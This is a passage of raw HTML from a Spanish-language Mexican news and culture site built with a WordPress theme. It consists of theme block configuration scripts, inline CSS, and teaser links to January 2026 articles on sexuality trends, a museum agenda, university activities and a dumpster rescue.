0","category_id":"","modules_border_color":"","modules_divider_color":"","video_icon":"30","image_size":"td_485x360","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","image_alignment":"eyJhbGwiOjUwLCJwaG9uZSI6IjQwIn0=","sort":"random_7_day","ajax_pagination":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-10725","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","modules_divider":"","h_effect":"","image_width":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_125","tdc_css_class":"tdi_125","tdc_css_class_style":"tdi_125_rand_style"}';
block_tdi_125.td_column_number = "1";
block_tdi_125.block_type = "td_flex_block_1";
block_tdi_125.post_count = "1";
block_tdi_125.found_posts = "13";
block_tdi_125.header_color = "";
block_tdi_125.ajax_pagination_infinite_stop = "";
block_tdi_125.max_num_pages = "13";
tdBlocksArray.push(block_tdi_125);
</script><div class="td-block-title-wrap"></div><div id=tdi_125 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.quechingados.com/del-slow-pleasure-al-sextech-emocional-presenta-las-tendencias-que-transformaran-la-sexualidad-en-2026/"  rel="bookmark" class="td-image-wrap " title="Del &#8220;Slow Pleasure&#8221; al Sextech Emocional: Presenta las tendencias que transformarán la sexualidad en 2026" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.quechingados.com/wp-content/uploads/2026/01/sexualidad-485x360.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.quechingados.com/seccion/para-ir-a-dar-la-vuelta/" class="td-post-category" >Para ir a dar la vuelta</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.quechingados.com/del-slow-pleasure-al-sextech-emocional-presenta-las-tendencias-que-transformaran-la-sexualidad-en-2026/"  rel="bookmark" title="Del &#8220;Slow Pleasure&#8221; al Sextech Emocional: Presenta las tendencias que transformarán la sexualidad en 2026">Del &#8220;Slow Pleasure&#8221; al Sextech Emocional: Presenta las tendencias que transformarán la sexualidad en 2026</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.quechingados.com/author/redaction/">Redaction</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T04:29:25-05:00" >18 enero, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td_flex_block_1 tdi_126 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_126" >
<style>.tdi_126{margin-bottom:30px!important}@media (max-width:767px){.tdi_126{margin-bottom:40px!important}}</style>
<style>.tdi_126 .td-image-wrap{padding-bottom:80%}.tdi_126 .entry-thumb{background-position:center 50%}.tdi_126 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_126 .td-image-container,.ie11 .tdi_126 .td-image-container{flex:0 0 auto}.tdi_126 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_126 .td-module-meta-info,.ie11 .tdi_126 .td-module-meta-info{flex:1}body .tdi_126 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_126 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_126 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:10px;margin-bottom:10px}.tdi_126 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_126 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_126 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_126 .td-post-vid-time{display:block}.tdi_126 .td-post-category{margin:0 0 6px 0;background-color:#000000}.tdi_126 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_126 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_126 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_126 .td-read-more{display:none}.tdi_126 .td-author-date{display:inline}.tdi_126 .td-post-author-name{display:none}.tdi_126 .td-post-date,.tdi_126 .td-post-author-name span{display:inline-block}.tdi_126 .entry-review-stars{display:inline-block}.tdi_126 .td-icon-star,.tdi_126 .td-icon-star-empty,.tdi_126 .td-icon-star-half{font-size:15px}.tdi_126 .td-module-comments{display:none}.tdi_126 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_126 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_126 .entry-title{font-family:Oxygen!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important}html:not([class*='ie']) .tdi_126 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_126 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_126 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_126 .td-module-container:before{bottom:-10px}.tdi_126 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_126 .td_module_wrap .td-module-container:before{display:block!important}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_126 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_126 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_126 .td-module-meta-info{padding:0 0 0 10px}.tdi_126 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_126 .td-module-container:before{bottom:-10px}.tdi_126 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_126 .td-post-category:not(.td-post-extra-category){display:none}.tdi_126 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_126 .td_module_wrap .td-module-container:before{display:block!important}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_126 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_126 .entry-title{font-size:13px!important}@media (min-width:768px){.tdi_126 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_126 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_126 .td-module-container:before{bottom:-10px}.tdi_126 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_126 .td_module_wrap .td-module-container:before{display:block!important}.tdi_126 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_126 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_126 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_126 = new tdBlock();
block_tdi_126.id = "tdi_126";
block_tdi_126.atts = '{"modules_on_row":"","limit":"3","hide_audio":"yes","image_width":"30","image_height":"80","image_floated":"float_left","all_modules_space":"20","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_title_font_weight":"400","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","modules_category":"image","meta_info_align":"","cat_bg":"#000000","video_rec":"[base64]","show_com":"none","modules_category_margin":"0 0 6px 0","show_excerpt":"none","category_id":"","offset":"1","show_author":"none","video_icon":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","image_size":"td_218x150","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","sort":"random_7_day","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-10725","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_126","tdc_css_class":"tdi_126","tdc_css_class_style":"tdi_126_rand_style"}';
block_tdi_126.td_column_number = "1";
block_tdi_126.block_type = "td_flex_block_1";
block_tdi_126.post_count = "3";
block_tdi_126.found_posts = "13";
block_tdi_126.header_color = "";
block_tdi_126.ajax_pagination_infinite_stop = "";
block_tdi_126.max_num_pages = "4";
tdBlocksArray.push(block_tdi_126);
</script><div class="td-block-title-wrap"></div><div id=tdi_126 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.quechingados.com/seccion/sin-categoria/" class="td-post-category" >Sin categoría</a>                        <div class="td-module-thumb"><a href="https://www.quechingados.com/agenda-cultural-del-museo-amparo-de-16-al-31-de-enero/"  rel="bookmark" class="td-image-wrap " title="Agenda cultural del Museo Amparo de 16 al 31 de enero de 2026" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.quechingados.com/wp-content/uploads/2026/01/museo-amparo-1-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.quechingados.com/agenda-cultural-del-museo-amparo-de-16-al-31-de-enero/"  rel="bookmark" title="Agenda cultural del Museo Amparo de 16 al 31 de enero de 2026">Agenda cultural del Museo Amparo de 16 al 31 de enero de 2026</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T07:13:19-05:00" >18 enero, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.quechingados.com/seccion/en-mi-universidad/" class="td-post-category" >En mi universidad</a>                        <div class="td-module-thumb"><a href="https://www.quechingados.com/uacm-actividades-enero-2026/"  rel="bookmark" class="td-image-wrap " title="UACM: Cartelera de actividades enero 2026" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.quechingados.com/wp-content/uploads/2026/01/uacm-6-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.quechingados.com/uacm-actividades-enero-2026/"  rel="bookmark" title="UACM: Cartelera de actividades enero 2026">UACM: Cartelera de actividades enero 2026</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T16:52:24-05:00" >23 enero, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.quechingados.com/seccion/el-mame-del-dia/" class="td-post-category" >El mame del día</a>                        <div class="td-module-thumb"><a href="https://www.quechingados.com/rescate-hombre-atrapado-contenedor-de-basura/"  rel="bookmark" class="td-image-wrap " title="Rescate inusual: Hombre queda atrapado dentro de un contenedor de basura en Guadalajara" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.quechingados.com/wp-content/uploads/2026/01/hombre-basurero-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.quechingados.com/rescate-hombre-atrapado-contenedor-de-basura/"  rel="bookmark" title="Rescate inusual: Hombre queda atrapado dentro de un contenedor de basura en Guadalajara">Rescate inusual: Hombre queda atrapado dentro de un contenedor de basura en Guadalajara</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T08:55:45-05:00" >18 enero, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_127" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_128  wpb_row td-pb-row" >
<style scoped>.tdi_128,.tdi_128 .tdc-columns{min-height:0}.tdi_128,.tdi_128 .tdc-columns{display:block}.tdi_128 .tdc-columns{width:100%}.tdi_128:before,.tdi_128:after{display:table}@media (min-width:768px){.tdi_128{margin-left:-10px;margin-right:-10px}.tdi_128 .tdc-row-video-background-error,.tdi_128>.vc_column,.tdi_128>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}</style><div class="vc_column tdi_130  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_130{vertical-align:baseline}.tdi_130>.wpb_wrapper,.tdi_130>.wpb_wrapper>.tdc-elements{display:block}.tdi_130>.wpb_wrapper>.tdc-elements{width:100%}.tdi_130>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_130>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_131 td-pb-border-top td_block_template_4 td-fix-index"  data-td-block-uid="tdi_131" >
<style>.td-theme-wrap .tdi_131 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_131 .td-subcat-item a:hover,.td-theme-wrap .tdi_131 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_131 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_131 .td-subcat-dropdown:hover .td-subcat-more i{color:#000000}.td-theme-wrap .tdi_131 .td-block-title>*:before{border-color:#000000 transparent transparent transparent}.td-theme-wrap .tdi_131 .td-block-title>*{background-color:#000000}.td-theme-wrap .tdi_131 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_131 .td_quote_on_blocks,.td-theme-wrap .tdi_131 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_131 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_131 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_131 .td-instagram-user a{color:#000000}.td-theme-wrap .tdi_131 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_131 .td-load-more-wrap a:hover{background-color:#000000;border-color:#000000}.td-theme-wrap .tdi_131 .td-read-more a,.td-theme-wrap .tdi_131 .td-weather-information:before,.td-theme-wrap .tdi_131 .td-weather-week:before,.td-theme-wrap .tdi_131 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_131 .td-post-category,.td-theme-wrap .tdi_131 .td-post-category:hover{background-color:#000000}.tdi_131{margin-bottom:0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_131{margin-bottom:-10px!important}}@media (max-width:767px){.tdi_131{margin-bottom:-10px!important}}</style>
<style>body .tdi_131 .td-block-title a,body .tdi_131 .td-block-title span{font-family:Oxygen!important;font-size:13px!important;font-weight:700!important;letter-spacing:1px!important}body .tdi_131 .td-block-title{text-align:center}body .tdi_131.td_block_template_4 .td-block-title>*:before,body .tdi_131.td_block_template_17 .td-block-title:after,body .tdi_131.td_block_template_13 .td-block-subtitle,body .tdi_131.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_131.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_131.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_131.td_block_template_12 .td-block-title{justify-content:center}@media (min-width:768px) and (max-width:1018px){body .tdi_131 .td-block-title a,body .tdi_131 .td-block-title span{font-size:11px!important;letter-spacing:0px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Articulos relacionados</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_132 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_132" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_132{margin-bottom:30px!important}}</style>
<style>.tdi_132 .td-image-wrap{padding-bottom:70%}.tdi_132 .entry-thumb{background-position:center 50%}.tdi_132 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_132 .td-image-container{display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_132 .td-module-meta-info,.ie11 .tdi_132 .td-module-meta-info{flex:auto}body .tdi_132 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_132 .td-module-meta-info{padding:10px 0;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_132 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_132 .td_module_wrap{width:20%;float:left;padding-left:10px;padding-right:10px;padding-bottom:18px;margin-bottom:18px}.rtl .tdi_132 .td_module_wrap{float:right}.tdi_132 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_132 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_132 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_132 .td-post-vid-time{display:block}.tdi_132 .td-post-category{margin:0 0 6px 0;background-color:#000000}.tdi_132 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_132 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_132 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_132 .td-read-more{display:none}.tdi_132 .td-author-date{display:inline}.tdi_132 .td-post-author-name{display:none}.tdi_132 